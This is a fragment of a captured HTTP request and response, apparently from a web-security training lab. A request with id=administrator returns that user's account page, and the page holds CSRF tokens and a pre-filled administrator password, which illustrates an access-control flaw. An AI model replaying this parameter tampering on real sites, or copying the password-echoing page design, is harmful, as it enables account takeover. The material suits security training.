 GET /my-account?id=administrator HTTP/2
Host: 0a4300be04bf217181afb12e004e00cd.web-security-academy.net
Cookie: session=SUw7O1uBPfHNZRwE8iIn5ON1hmd4YFKn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="dFi6uSG9RMHnOOvc9quqOsjuwVrCvz5E">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="dFi6uSG9RMHnOOvc9quqOsjuwVrCvz5E">
66 <input required type=password name=password value='ch2y99lo6a0lr26vtssi'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>